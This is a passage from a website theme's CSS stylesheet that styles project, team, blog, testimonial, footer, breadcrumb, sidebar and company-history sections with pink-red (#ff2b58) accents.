.latest-project-area .project-filter li.active span, 
.latest-project-area .project-filter li:hover span {
    color: #ff2b58;
    background: transparent;
}
.latest-project-area .single-project{
    padding-bottom: 36px;    
}
.latest-project-area .single-project .outer-img-box{
    border: 1px solid #f4f4f4;
    padding: 4px;    
}
.latest-project-area .single-project .img-holder {
    position: relative;
    overflow: hidden;
    display: block;
}
.latest-project-area .single-project .img-holder img {
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.latest-project-area .single-project:hover .img-holder img{
    transform: scale(1.1);
}
.latest-project-area .single-project .img-holder .overlay-style-one .box .content a i {
    background: #ff2b58;
    color: #fff;
    font-size: 15px;
    opacity: 0;
    transform: scale(0.7);
    transition: all 0.5s ease 0s;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    line-height: 40px;
}
.latest-project-area .single-project:hover .img-holder .overlay-style-one .box .content a i{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.latest-project-area .single-project .img-holder .overlay-style-one .box .content a:hover i{
    background: rgba(43, 44, 54, 0.70);
}
.latest-project-area .single-project:hover .img-holder .overlay-style-one{
    background: rgba(255, 43, 88, 0.80);
}
.latest-project-area .single-project .title-holder{
    padding-top: 24px;
}
.latest-project-area .single-project .title-holder h5 a {
    color: #222222;
    font-size: 16px;
    font-weight: 400;
    transition: all 0.7s ease;
}
.latest-project-area .single-project .title-holder a:hover h5{
    color: #ff2b58;
}

.latest-project-area .more-project a{
    color: #222222;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
    transition: all 500ms ease;
}
.latest-project-area .more-project a i{
    font-size: 12px;
    display: inline-block;
    padding-left: 7px;
}
.latest-project-area .more-project a:hover{
    color: #ff2b58;
}



/*** 
=============================================
    Team Area style
=============================================
***/
.team-area{
    background: #f7f7f7;
    padding-top: 70px;
    padding-bottom: 20px;
}
.team-area .single-team {
    margin-bottom: 30px;
    padding-bottom: 10px;
}
.team-area .single-team .img-holder {
    overflow: hidden;
    display: block;
    position: relative;
}
.team-area .single-team .img-holder img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease; 
    width: 100%;
}
.team-area .single-team:hover .img-holder img {
    -webkit-filter: grayscale(100%);
}
.team-area .single-team .title-holder {
    padding-top: 23px;
}
.team-area .single-team .title-holder h3 {
    color: #222222;
    font-size: 18px;
    font-weight: 400;
    text-transform: capitalize;
    margin: 0 0 5px;
}
.team-area .single-team .title-holder p{
    margin: 0;
    font-weight: 400;
}



/*** 
=============================================
    Video Gallery Area style
=============================================
***/
.video-gallery-area{
    background: #2b2c36;
    padding: 80px 0 80px;
}
.video-gallery-area .text-holder {
  
}
.video-gallery-area .text-holder h3 {
    color: #ff2b58;
    font-size: 24px;
    font-weight: 400;
    line-height: 36px;
    margin: -6px 0 23px;
}
.video-gallery-area .text-holder .text{
}
.video-gallery-area .text-holder .text p {
    color: #c0c1c8;
}
.video-gallery-area .text-holder .text a{
    padding: 13px 40px 11px;
    margin: 21px 0 0px;
    border: 2px solid #ff2b58;
}

.video-gallery-area .video-holder {
    width: 100%;
    height: auto;
    text-align: center;
    position: relative;
    overflow: hidden;
}
.video-gallery-area .video-holder img {
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.video-gallery-area .video-holder .overlay-gallery {
    background-color: transparent;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    transition: all 500ms ease;
}
.video-gallery-area .video-holder .overlay-gallery .icon-holder{
    display: table;
    height: 100%;
    width: 100%;    
}
.video-gallery-area .video-holder .overlay-gallery .icon-holder .icon{
    display: table-cell;
    vertical-align: middle;    
}
.video-gallery-area .video-holder .overlay-gallery .icon-holder .icon a img{
    width: auto;
    transform: scale(1);
    transition: all 0.5s ease 0s;
}
.video-gallery-area .video-holder:hover .overlay-gallery {
    background-color: rgba(255, 43, 88, 0.60);
}
.video-gallery-area .video-holder:hover img {
    transform: scale(1.1);
}
.video-gallery-area .video-holder .overlay-gallery .icon-holder .icon a:hover img{
    transform: scale(1.1);
}



/*** 
=============================================
    Latest blog Area style
=============================================
***/
.latest-blog-area {
    background: #ffffff none repeat scroll 0 0;
    padding-bottom: 30px;
    padding-top: 80px;
}
.single-blog-post{
    margin-bottom: 50px;
}
.single-blog-post .img-holder{
    display: inline-block;
    overflow: hidden;
    position: relative;     
}
.single-blog-post .img-holder img {
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    max-width: 100%;     
}
.single-blog-post .img-holder .published-date {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 55px;
    height: 55px;
    background: #ff2b58;
    text-align: center;
    padding: 7px 10px;
    z-index: 5;
    transition: all 500ms ease;
    transition-delay: 0.10s;
}
.single-blog-post:hover .img-holder .published-date{
    left: 0;  
    top: 0;
}
.single-blog-post .img-holder .published-date h3{
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 20px;
    font-family: 'Poppins', sans-serif;
}
.single-blog-post .img-holder .overlay-style-one .box .content {
    vertical-align: bottom;
}
.single-blog-post:hover .img-holder .overlay-style-one{
    background: rgba(255, 43, 88, 0.80);
}
.single-blog-post .img-holder img {
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.single-blog-post:hover .img-holder img{
    transform: scale(1.1);
}
.single-blog-post:hover .img-holder .overlay-style-one .box .content a i{
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
    opacity: 1;
}
.single-blog-post .img-holder .overlay-style-one .box .content a:hover i{
    background: rgba(43, 44, 54, 0.70);
}


.single-blog-post .text-holder {
    border-left: 1px solid #f4f4f4;
    border-right: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 26px;
    transition: all 500ms ease;
    position: relative;
    z-index: 1;
}
.single-blog-post .text-holder .blog-title {
    color: #222222;
	display:block;
    margin: 0 0 15px;
    transition: all 500ms ease;
}
.single-blog-post .text-holder .blog-title a{
    color: #222222;
	display:block;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 15px;
    line-height: 28px;
    transition: all 500ms ease;
}
.single-blog-post .text-holder .blog-title a:hover{
    color: #ff2b58;        
} 
.single-blog-post .text-holder .text{
    padding-bottom: 11px;
}
.single-blog-post .text-holder .meta-info {
    overflow: hidden;
    margin-left: -20px;
    margin-right: -20px;
    border-top: 1px solid #f4f4f4;
    display: block;
    padding: 0px 20px 0px;
}
.single-blog-post .text-holder .meta-info .left {
    display: block;
    padding: 20px 0 18px;
}
.single-blog-post .text-holder .meta-info .post-info li {
    display: inline-block;
    float: left;
    margin-right: 10px;
    border-right: 1px solid #f4f4f4;
    padding-right: 10px;
    line-height: 15px;
    color: #ababab;
    font-size: 16px;
    font-weight: 300;
}
.single-blog-post .text-holder .meta-info .post-info li:last-child{
    border-right: 0px solid; 
    margin-right: 0px;
    padding-right: 0px;
}
.single-blog-post .text-holder .meta-info .post-info li a{
    color: #ababab;
    font-size: 16px;
    font-weight: 300;
    transition: all 500ms ease;
}
.single-blog-post .text-holder .meta-info .post-info li a:hover{
    color: #ff2b58;
}
.single-blog-post .text-holder .meta-info .right {
    display: block;
    margin-right: -20px;
}
.single-blog-post .text-holder .meta-info a.post-share{
	border-left: 1px solid #f4f4f4;
	width: 55px;
	height: 52px;
	text-align: center;
	line-height:52px;
	display:inline-block;
}
.single-blog-post .text-holder .meta-info a.post-share i {
    color: #848484;
    font-size: 16px;
    position: relative;
    transition: all 500ms ease;
	line-height:55px;
}
.single-blog-post .text-holder .meta-info a.post-share:hover i{
    color: #ff2b58;    
}



/*** 
=============================================
    Testimonial Area style
=============================================
***/
.testimonial-area {
    background-attachment: fixed;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    padding-bottom: 71px;
    padding-top: 80px;
    position: relative;
    z-index: 1;
}
.testimonial-area::before {
    background: rgba(43, 44, 53, 0.90) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.testimonial-area .sec-title{
    padding-bottom: 36px;    
}
.testimonial-area .sec-title h1{
    color: #ffffff;
}
.testimonial-carousel .single-item {
    margin: 0 auto;
    max-width: 970px;
}
.testimonial-carousel .single-item .text-holder {
    padding-bottom: 29px;
    transition: all 0.7s ease;
}
.testimonial-carousel .single-item .text-holder p {
    color: #c0c1c8;
    font-size: 20px;
    line-height: 32px;
}
.testimonial-carousel .single-item .client-info {
    display: block;
    overflow: hidden;
}
.testimonial-carousel .single-item .client-info .img-holder{
    width: 100px;
    height: 100px;
    margin: 0 auto;
}
.testimonial-carousel .single-item .client-info .img-holder img{
    width: auto;
}
.testimonial-carousel .single-item .client-info .name h3 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    text-transform: capitalize;
    margin: 23px 0 3px;
    transition: all 700ms ease;
}
.testimonial-carousel .single-item .client-info .name p {
    color: #ff5353;
    margin: 0;
    transition: all 500ms ease;
}
.testimonial-area .owl-controls {
    max-width: 400px;
    margin: 0 auto;
    position: relative;
}
.testimonial-area .owl-theme .owl-nav {}
.testimonial-area .owl-theme .owl-nav .owl-prev {
    background: transparent none repeat scroll 0 0;
    border: 2px solid #50525a;
    border-radius: 50%;
    height: 50px;
    left: 0;
    position: absolute;
    top: -155px;
    width: 50px;
    margin: 0;
    padding: 0;
    display: block;
    padding: 7px 0;
    transition: all 500ms ease;
}
.testimonial-area .owl-theme .owl-nav .owl-next {
    background: transparent none repeat scroll 0 0;
    border: 2px solid #50525a;
    border-radius: 50%;
    height: 50px;
    right: 0;
    position: absolute;
    top: -155px;
    width: 50px;
    margin: 0;
    padding: 0;
    display: block;
    padding: 7px 0;
    transition: all 500ms ease;
}
.testimonial-area .owl-theme .owl-nav .owl-prev:hover{
    border-color: #ff5353;
}
.testimonial-area .owl-theme .owl-nav .owl-next:hover{
    border-color: #ff5353;
}
.testimonial-area .owl-theme .owl-nav div .fa {
    color: #50525a;
    font-size: 30px;
    display: block;
    text-align: center;
    transition: all 500ms ease;
}
.testimonial-area .owl-theme .owl-nav .owl-next:hover .fa{
    color: #ff5353;  
}
.testimonial-area .owl-theme .owl-nav .owl-prev:hover .fa{
    color: #ff5353;  
}



/*** 
=============================================
    Brand Area style
=============================================
***/
.brand-area {
    background: #ffffff;
    padding-bottom: 80px;
    padding-top: 80px;
}
.brand-area .sec-title {
    padding-bottom: 1px;
}
.brand-area .tooltip-inner {
    background: #ff2b58;
}
.brand-area .tooltip.top .tooltip-arrow {
    border-top-color: #ff2b58;
}
.brand-area .brand .owl-stage-outer{
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
    padding-top: 40px;	
}
.brand-area .brand .single-item {
    border: 2px solid #f4f4f4;
    height: 120px;
    width: 100%;
    -webkit-transition: all 300ms ease-in 0s;
    transition: all 300ms ease-in 0s;
    text-align: center;
}
.brand-area .brand .single-item a{
    
}
.brand-area .brand .single-item:hover{
    border: 2px solid #ff2b58;
}
.brand-area .brand .single-item:hover img{
    opacity: .9;
}
.brand-area .owl-controls {
    position: absolute;
    right: 0;
    top: -60px;
}
.brand-area .owl-theme .owl-nav [class*="owl-"] {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 0;
    color: #ababab;
    font-size: 20px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 0 0 0 0px;
    padding: 0;
    width: 40px;
    border: 2px solid #f7f7f7;    
    transition: all 700ms ease 0s;
}
.brand-area .owl-theme .owl-nav .owl-next {
    margin-left: 10px;
}
.brand-area .owl-theme .owl-nav [class*="owl-"]:hover{
    border-color: #ff2b58;
    color: #ff2b58;
}



/*** 
=============================================
    Footer area style
=============================================
***/
.footer-area {
    background-attachment: fixed;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    padding-bottom: 60px;
    position: relative;
    z-index: 1;
}
.footer-area::before {
    background: rgba(43, 44, 54, 0.96) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.footer-top-area{
    overflow: hidden;
    display: block;
    padding: 40px 0 40px;
    margin-bottom: 60px;
    -webkit-box-shadow: 0px 4px 5px 0px rgba(33,35,42,0.58);
    -moz-box-shadow: 0px 4px 5px 0px rgba(33,35,42,0.58);
    box-shadow: 0px 4px 5px 0px rgba(33,35,42,0.58);
}
.footer-top-area .footer-top-content .title{ }
.footer-top-area .footer-top-content .title h3 {
    color: #c0c1c8;
    font-size: 22px;
    font-weight: 400;
    line-height: 28px;
    margin: 10px 0;
}
.footer-top-area .footer-top-content .button{   }
.footer-top-area .footer-top-content .button a {
    background: transparent;
    border: 2px solid #ff2b58;
    display: block;
    padding: 11px 35px 9px;
}
.footer-top-area .footer-top-content .button a.thm-btn:before{
    background: #ff2b58;    
}
.single-footer-widget .footer-logo {
    padding: 0 0 34px;
}
.single-footer-widget .our-info {
    overflow: hidden;
}
.single-footer-widget .our-info p {
    margin: 0;
    color: #c0c1c8;
    font-size: 16px;
}
.single-footer-widget .title {
    padding-bottom: 28px;
    margin-top: -2px;
}
.single-footer-widget .title h3 {
    color: #ffffff;
    font-size: 22px;
    font-weight: 400;
    text-transform: capitalize;
}


.single-footer-widget.wedo{
    padding-left: 60px;
}
.single-footer-widget .we-do-list{ 
    overflow: hidden;
}
.single-footer-widget .we-do-list li{
    margin-bottom: 7px;  
    padding-left: 15px;
    position: relative;
}
.single-footer-widget .we-do-list li:last-child{
    margin-bottom: 0;
}
.single-footer-widget .we-do-list li:before{
    content: "";
    position: absolute;
    top: 10px;
    left: 0;
    width: 5px;
    height: 5px;
    background: #43444c;
    transition: all 500ms ease;
}
.single-footer-widget .we-do-list li a{
    color: #c0c1c8;
    font-size: 16px;
    font-weight: 300;
    transition: all 700ms ease;
    font-family: 'Hind', sans-serif;
}
.single-footer-widget .we-do-list li:hover:before{
    background: #ff2b58;    
}
.single-footer-widget .we-do-list li:hover a{
    color: #ff2b58;
}

.single-footer-widget .latest-news-items{
    overflow: hidden;
}
.single-footer-widget .latest-news-items li {
    margin-bottom: 19px;
    padding-left: 15px;
    position: relative;
    border-bottom: 1px solid rgba(43, 44, 54, 0.99);
    padding-bottom: 16px;
}
.single-footer-widget .latest-news-items li:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.single-footer-widget .latest-news-items li:before{
    content: "";
    position: absolute;
    top: 10px;
    left: 0;
    width: 5px;
    height: 5px;
    background: #43444c;
    transition: all 500ms ease;    
}
.single-footer-widget .latest-news-items li:hover:before{
    background: #ff2b58;        
}
.single-footer-widget .latest-news-items li a{
    color: #c0c1c8;
    font-size: 16px;
    font-weight: 300;
    transition: all 700ms ease;
    font-family: 'Hind', sans-serif;    
}
.single-footer-widget .latest-news-items li a:hover{
    color: #ff2b58;
}
.single-footer-widget .latest-news-items li p{
    color: #ff2b58;
    margin: 0;
}

.single-footer-widget .footer-contact-info {
    overflow: hidden;
}
.single-footer-widget .footer-contact-info li {
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
}
.single-footer-widget .footer-contact-info li:last-child{
    margin-bottom: 0;
}
.single-footer-widget .footer-contact-info li .icon-holder {
    position: absolute;
    top: 4px;
    left: 0;
}
.single-footer-widget .footer-contact-info li .icon-holder span:before{
    color: #ff2b58;
    font-size: 16px;
}
.single-footer-widget .footer-contact-info li .icon-holder span.bottom-envelop:before {
    font-size: 18px;
}
.single-footer-widget .footer-contact-info li .text-holder { }
.single-footer-widget .footer-contact-info li .text-holder p {
    color: #c0c1c8;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 0;    
}

.single-footer-widget .footer-social-links {
  overflow: hidden;
  margin-top: 20px;
}
.single-footer-widget .footer-social-links li {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.single-footer-widget .footer-social-links li:last-child {
  margin-right: 0px;
}
.single-footer-widget .footer-social-links li a {}
.single-footer-widget .footer-social-links li a i {
  color: #ffffff;
  font-size: 14px;
  transition: all 500ms ease;
  height: 38px;
  width: 38px;
  border: 2px solid #1e1f26;
  border-radius: 50%;
  text-align: center;
  line-height: 34px;
}
.single-footer-widget .footer-social-links li a:hover i {
    background: #ff2b58;
    border-color: #ff2b58;
}



/*** 
=============================================
    Footer Bottom area style
=============================================
***/
.footer-bottom-area {
    background: #33343f;
    display: block;
    padding: 20px 0 11px;
}
.footer-bottom {
    overflow: hidden;
}
.footer-bottom .copyright-text{}
.footer-bottom .copyright-text p {
    color: #c0c1c8;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Poppins', sans-serif;
}
.footer-bottom .copyright-text p a {
  color: #ff2b58; 
  transition: all 500ms ease;
}
.footer-bottom .copyright-text p a:hover{
  color: #c0c1c8;
}
.footer-bottom .footer-menu{}
.footer-bottom .footer-menu ul {
    margin-left: -15px;
    margin-right: -15px;
    overflow: hidden;
}
.footer-bottom .footer-menu ul li {
    display: inline-block;
    float: left;
    margin: 0 15px;
}
.footer-bottom .footer-menu ul li a {
    font-size: 16px;
    transition: all 500ms ease;
    color: #c0c1c8;
    font-weight: 300;
}
.footer-bottom .footer-menu ul li a:hover {
    color: #ff2b58;
}



/*** 
=============================================
    Breadcrumb area style
=============================================
***/
.breadcrumb-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 125px;
  padding-top: 166px;
  position: relative;
}
.breadcrumb-area h1 {
    color: #222222;
    font-size: 48px;
    font-weight: 600;
    line-height: 60px;
    text-transform: capitalize;
}



/*** 
=============================================
    Breadcrumb botton area style
=============================================
***/
.breadcrumb-botton-area {
  border-bottom: 1px solid #f4f4f4;
  padding: 18px 0 7px;
  border-top: 1px solid #f4f4f4;
}
.breadcrumb-botton-area .left { }
.breadcrumb-botton-area .left ul {
  overflow: hidden;
  display: inline-block;
  margin-left: -4px;
  margin-right: -4px;
}
.breadcrumb-botton-area .left ul li{
  display: inline-block;
  float: left;
  margin: 0 20px 0 4px;
  color: #ff2b58;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
}
.breadcrumb-botton-area .left ul li:after{
	display: inline-block;
    font-size: 16px;
    padding-left: 2px;
	content:'\f105';
	position:absolute;
	width:10px;
	line-height:24px;
	color:#ff2b58;
	font-family: 'FontAwesome';
	margin:0 8px;
}
.breadcrumb-botton-area .left ul li:last-child:after {
    display: none;
}
.breadcrumb-botton-area .left ul li i {
  display: inline-block;
  font-size: 16px;
  padding-left: 2px;
}
.breadcrumb-botton-area .left ul li a{
  color: #222222;
  transition: all 500ms ease;
  font-size: 18px;
}
.breadcrumb-botton-area .left ul li a:hover{
  color: #ff2b58;    
}
.breadcrumb-botton-area .right {}
.breadcrumb-botton-area .right a {
  color: #ff5353;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  transition: all 500ms ease;
}
.breadcrumb-botton-area .right a i {
  display: inline-block;
  padding-right: 10px;
  color: #222222;
  font-size: 14px;
}
.breadcrumb-botton-area .right a:hover{
  color: #222222;    
}



/*** 
=============================================
    Client Feedback area style
=============================================
***/
.client-feedback-area {
    padding-top: 80px;
    padding-bottom: 30px;
}
.left-sidebar .single-sidebar {
  
}
.left-sidebar .single-sidebar .page-link {
    border-left: 2px solid #ff2b58;
}
.left-sidebar .single-sidebar .page-link li{
    border-bottom: 1px solid #ffffff;    
}
.left-sidebar .single-sidebar .page-link li:last-child{
    border-bottom: 0px solid;    
}
.left-sidebar .single-sidebar .page-link li a {
    background: #f7f7f7 none repeat scroll 0 0;
    color: #222222;
    display: block;
    font-size: 16px;
    font-weight: 400;
    padding: 15px 23px 15px;
    width: 100%;
    font-family: 'Poppins', sans-serif;
    position: relative;
    z-index: 1;
    transition: all 500ms ease;
    transition-delay: 0.15s;
}
.left-sidebar .single-sidebar .page-link li a:hover,
.left-sidebar .single-sidebar .page-link li a.active{
    color: #fff;
}
.left-sidebar .single-sidebar .page-link li a:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 0%;
    height: 100%;
    content: "";
    background: #ff2b58;
    z-index: -1;
    transition: all 500ms ease;
    transition-delay: 0.15s;
}
.left-sidebar .single-sidebar .page-link li a:hover:before,
.left-sidebar .single-sidebar .page-link li a.active:before{
    width: 100%;
}
.left-sidebar .single-sidebar .page-link li a i {
    float: right;
    color: #848484;
    font-size: 16px;
    margin: 5px 0;
    transition: all 500ms ease;
    transition-delay: 0.10s;
}
.left-sidebar .single-sidebar .page-link li a:hover i,
.left-sidebar .single-sidebar .page-link li a.active i{
    color: #fff;    
}


.left-sidebar .single-sidebar .download-link {
    padding-top: 50px;
    padding-bottom: 50px;
}
.left-sidebar .single-sidebar .download-link li{
    padding-left: 60px; 
    position: relative;
    border: 2px solid #f4f4f4;
    margin-bottom: 10px;
    transition: all 500ms ease;
}
.left-sidebar .single-sidebar .download-link li:last-child{
    margin-bottom: 0px;
}
.left-sidebar .single-sidebar .download-link li a {
    color: #222222;
    overflow: hidden;
    display: block;
    padding: 19px 0 15px;
    transition: all 500ms ease;
}
.left-sidebar .single-sidebar .download-link li a .icon-holder {
    position: absolute;
    top: 18px;
    left: 25px;
}
.left-sidebar .single-sidebar .download-link li a .icon-holder span:before {
    font-size: 16px;
}
.left-sidebar .single-sidebar .download-link li a .title-holder {}
.left-sidebar .single-sidebar .download-link li a .title-holder h5 {
    font-size: 16px;
    font-weight: 500;
}
.left-sidebar .single-sidebar .download-link li:hover{
    border-color: #ff2b58;
    background: #ff2b58;
    color: #fff;
}
.left-sidebar .single-sidebar .download-link li:hover a{
    color: #fff;    
}

.left-sidebar .single-sidebar .sidebar-testimonial {}
.left-sidebar .single-sidebar .sidebar-testimonial .text-box {
    border: 2px solid #f4f4f4;
    display: block;
    padding: 21px 20px 20px;
    margin-bottom: 30px;
}
.left-sidebar .single-sidebar .sidebar-testimonial .text-box p{
    margin: 0;
    line-height: 28px;
}
.left-sidebar .single-sidebar .sidebar-testimonial .client-info {}
.left-sidebar .single-sidebar .sidebar-testimonial .client-info .img-box {
    width: 70px;
}
.left-sidebar .single-sidebar .sidebar-testimonial .client-info .img-box,
.left-sidebar .single-sidebar .sidebar-testimonial .client-info .title-box{
    display: table-cell;
    vertical-align: middle;
}
.left-sidebar .single-sidebar .sidebar-testimonial .client-info .title-box {
    padding-left: 15px;    
}
.left-sidebar .single-sidebar .sidebar-testimonial .client-info .title-box h4{
    color: #272727;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 5px;
}
.left-sidebar .single-sidebar .sidebar-testimonial .client-info .title-box span{
    color: #848484;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Hind', sans-serif;
}
.review-box {}
.review-box ul {
  margin-left: -1px;
  margin-right: -1px;
}
.review-box ul li {
  display: inline-block;
  margin: 0 1px;
}
.review-box ul li i {
  color: #ff2b58;
  font-size: 14px;
}

.left-sidebar .single-sidebar .business-enquiry {
    background: url(images/sidebar/business-enquiry-bg.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: center;
    display: block;
    padding: 27px 28px 19px;
    margin-top: 50px;
}
.left-sidebar .single-sidebar .business-enquiry h4{
    color: #222222;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 19px;
}
.left-sidebar .single-sidebar .business-enquiry p{
    font-size: 18px;
    line-height: 30px;
    margin: 0;
}
.left-sidebar .single-sidebar .business-enquiry p a{
    color: #ff2b58;
}

.testimonial-content .single-testimonial-item{
  margin-bottom: 50px;
}
.testimonial-content .single-testimonial-item .text-holder {
  border: 2px solid #f4f4f4;
  display: block;
  padding: 17px 18px 20px;
  position: relative;
  transition: all 500ms ease;
}
.testimonial-content .single-testimonial-item .text-holder::before {
  border-left: 20px solid #f4f4f4;
  border-right: 16px solid transparent;
  border-top: 16px solid transparent;
  bottom: -27px;
  content: "";
  height: 15px;
  left: 0;
  position: absolute;
  transform: rotate(88deg);
  width: 15px;
  transition: all 500ms ease;
}
.testimonial-content .single-testimonial-item .text-holder p {
  font-size: 16px;
  line-height: 26px;
  margin: 0;
}
.testimonial-content .single-testimonial-item .client-info {
  margin-top: 30px;
}
.testimonial-content .single-testimonial-item .client-info .img-box {
  border: 2px solid transparent;
  width: 60px;
  transition: all 500ms ease;
}
.testimonial-content .single-testimonial-item .client-info .img-box,
.testimonial-content .single-testimonial-item .client-info .title-box{
  display: table-cell;
  vertical-align: top;
}
.testimonial-content .single-testimonial-item .client-info .title-box {
  padding-left: 20px;
}
.testimonial-content .single-testimonial-item .client-info .title-box h4 {
  color: #222222;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0 0 4px;
}
.testimonial-content .single-testimonial-item .client-info .title-box p {
  color: #ff2b58;
  margin: 0;
}

.testimonial-content .single-testimonial-item:hover .text-holder {
 border-color: #ff2b58;    
}
.testimonial-content .single-testimonial-item:hover .text-holder::before {
 border-left-color: #ff2b58;       
}
.testimonial-content .single-testimonial-item:hover .client-info .img-box{
  border-color: #ff2b58;  
} 



/*** 
=============================================
    Company History area style
=============================================
***/
.company-history-area {
    padding-top: 80px;
    padding-bottom: 80px;
}
.company-history-content {}
.company-history-content .sec-title {
    padding-bottom: 25px;
}
.company-history-content .top-text-box {
    overflow: hidden;
    padding-bottom: 41px;
}
.company-history {
}
.company-history .single-history {
    overflow: hidden;
    padding-left: 100px;
    position: relative;
    padding-bottom: 60px;
}
.company-history .single-history::before {
  background: #f4f4f4 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 37.5px;
  position: absolute;
  top: 75px;
  width: 2px;
}
.company-history .single-history::after {
  background: #e5e1e1 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 37.5px;
  position: absolute;
  top: 75px;
  width: 2px;
  opacity: 0;
  transition: all 700ms ease;
}
.company-history .single-history:hover::after{
    opacity: 1;
}
.company-history .single-history .year {
    position: absolute;
    top: 0;
    left: 0;
    height: 75px;
    width: 75px;
    border: 2px solid #f4f4f4;
    border-radius: 50%;
    text-align: center;
    background: #fff;
    z-index: 1;
}
.company-history .single-history .year:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 75px;
    height: 75px;
    border: 2px solid #ff2b58;
    background: #33343f;
    border-radius: 50%;
    content: "";
    z-index: -1;
    opacity: 0;
    transition: all 700ms ease;
}
.company-history .single-history:hover .year:before{
    opacity: 1;
}
.company-history .single-history .year h3 {
    color: #ff2b58;
    font-size: 20px;
    font-weight: 400;
    display: block;
    padding: 27px 0;
}
.company-history .single-history .inner-box {}

.company-history .single-history .text-holder .sec-title {
    padding-top: 2px;
    padding-bottom: 15px;
}
.company-history .single-history .text-holder .sec-title h1 {
    font-size: 20px;
    line-height: 18px;
}
.company-history .single-history .text-holder .sec-title .border {
    height: 2px;
}

.company-history .single-history .img-holder.mar-r-plus35 {
    margin-right: 35px;
}
.company-history .single-history .text-holder.mar-l-minus35 {
    margin-left: -35px;
}
.company-history .single-history .inner-box.mar-r-minus35 {
    margin-right: -35px;
}
.company-history .single-history .img-holder.mar-l-plus35 {
    margin-left: 35px;
}

.company-history .single-history .last-history {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 0;
  height: 8px;
  left: 34px;
  position: absolute;
  width: 8px;
}
.company-history .single-history .last-history:before{
  background: #e5e1e1 none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 0;
  height: 8px;
  left: 0;
  position: absolute;
  width: 8px;
  content: "";
  transition: all 700ms ease;
  opacity: 0;
}
.company-history .single-history:hover .last-history:before{
  opacity: 1;
}



/*** 
=============================================
    Company overview area style
=============================================
***/
.company-overview-area{
    padding-top: 80px;
    padding-bottom: 80px;
}
.company-overview-area .top-img-box {
    overflow: hidden;
    display: block;
    margin-bottom: 40px;
}
.company-overview-area .top-img-box img {
    width: 100%;
}

.company-overview-area .overview-content-pdbottom {
    overflow: hidden;
    padding-bottom: 43px;
}
.company-overview-area .overview-content {}
.company-overview-area .overview-content .sec-title {
    padding-bottom: 25px;
}
.company-overview-area .overview-content .text {}
.company-overview-area .progress-br {
    background: #ff2b58;
    height: 210px;
    margin-top: 87px;
}

.company-overview-area .sec-title{ 
    padding-bottom: 30px;
}
.company-overview-area .sec-title h3 {
    color: #222222;
    font-size: 24px;
    font-weight: 400;
    text-transform: capitalize;
}

.pgrs-bar-wrapper .pgrs-bar {
    margin: 0;
    padding: 26px 20px 33px;
}
.pgrs-bar-wrapper .pgrs-bar li {
    overflow: hidden;
    margin-bottom: 26px;
}
.pgrs-bar-wrapper .pgrs-bar li:last-child{
    margin-bottom: 0;
}
.pgrs-bar-wrapper .pgrs-bar li h5 {
    font-weight: 400;
    font-size: 16px;
    color: #ffffff;
    line-height: 22px;
    margin: 0;
}
.pgrs-bar-wrapper .pgrs-bar li span {
    font-size: 16px;
    color: #ffffff;
    background: transparent;
    display: inline-block;
    height: 30px;
    line-height: 22px;
    padding: 0 0px;
    position: absolute;
    bottom: 0;
    right: 0;
    font-family: 'Poppins', sans-serif;
}
.pgrs-bar-wrapper .pgrs-bar li .box {
    width: 100%;
    height: 5px;
    background: #ed1d49;
    position: relative;
    margin-top: 6px;
}
.pgrs-bar-wrapper .pgrs-bar li .box .inner {
    background: #ff3f68;
    height: 1px;
    position: absolute;
    top: 2px;
    left: 10px;
}


.company-overview-area .mission-content {
    margin-right: 25px;
}
.company-overview-area .mission-content ul {}
.company-overview-area .mission-content ul li {
    display: block;
    margin-bottom: 30px;
    padding-left: 55px;
    position: relative;
}
